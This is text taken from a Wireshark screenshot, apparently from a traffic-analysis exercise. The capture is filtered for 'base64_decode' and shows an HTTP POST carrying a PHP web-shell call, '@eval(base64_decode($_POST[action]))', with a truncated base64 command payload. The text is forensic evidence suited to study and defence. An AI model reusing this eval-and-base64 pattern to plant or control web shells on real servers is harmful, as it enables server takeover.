 文件(F) 编辑(E) 视图(V) 跳转(G)
Wireshark · 分组 733932 · webone
http contains "base64_decode"
o. Time Source
7339… 5936.657495 192.168
7339… 5939.485470 192.168
7339… 5941.344607 192.168
7340… 5982.587813 192.168
7340… 5992.026492 192.168
7340… 5992.026499 192.168
7341… 6004.768575 192.168
7341… 6006.278327 192.168
7342… 6032.454295 192.168
Frame 733932: 731 bytes on wire (5848 bits), 731 bytes captured (58
Ethernet II, Src: Hangzhou_39:42:ed (b0:f9:63:39:42:ed), Dst: Vmwar
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.18
Transmission Control Protocol, Src Port: 12855, Dst Port: 80, Seq:
[2 Reassembled TCP Segments (922 bytes): #733930(245), #733932(677)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval◁(base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0
0000 00 0c 29 cb 9f 85 b0 f9 63 39 42 ed 08 00 45 00 ··)····· c9B